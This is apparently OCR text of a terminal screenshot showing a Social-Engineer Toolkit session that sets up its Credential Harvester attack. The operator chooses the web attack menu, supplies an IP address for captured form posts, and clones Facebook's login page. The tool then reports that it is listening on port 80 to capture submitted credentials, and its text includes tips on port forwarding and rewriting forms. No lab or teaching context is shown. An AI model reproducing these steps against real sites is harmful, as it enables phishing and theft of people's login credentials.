 Shell No. 1
File Actions Edit View Help
3) Custom Import
99) Return to Webattack Menu
set:webattack>2
[-] Credential harvester will allow you to utilize the clone capabilities within SET
[-] to harvest credentials or parameters from a website as well as place them into a report
--- * IMPORTANT * READ THIS BEFORE ENTERING IN THE IP ADDRESS * IMPORTANT * ---
The way that this works is by cloning a site and looking for form fields to
rewrite. If the POST fields are not usual methods for posting forms this
could fail. If it does, you can always save the HTML, rewrite the forms to
be standard forms and use the "IMPORT" feature. Additionally, really
important:
If you are using an EXTERNAL IP ADDRESS, you need to place the EXTERNAL
IP address below, not your NAT address. Additionally, if you don't know
basic networking concepts, and you have a private IP address, you will
need to do port forwarding to your NAT IP address from your external IP
address. A browser doesns't know how to communicate with a private IP
address, so if you don't specify an external IP address if you are using
this from an external perpective, it will not work. This isn't a SET issue
this is how networking works.
set:webattack> IP address for the POST back in Harvester/Tabnabbing [10.211.55.11]:
[-] SET supports both HTTP and HTTPS
[-] Example: http://www.thisisafakesite.com
set:webattack> Enter the url to clone:http://www.facebook.com
[*] Cloning the website: https://login.facebook.com/login.php
[*] This could take a little bit...
The best way to use this attack is if username and password form fields are available. Regardless, th
is captures all POSTs on a website.
[*] The Social-Engineer Toolkit Credential Harvester Attack
[*] Credential Harvester is running on port 80
[*] Information will be displayed to you as it arrives below: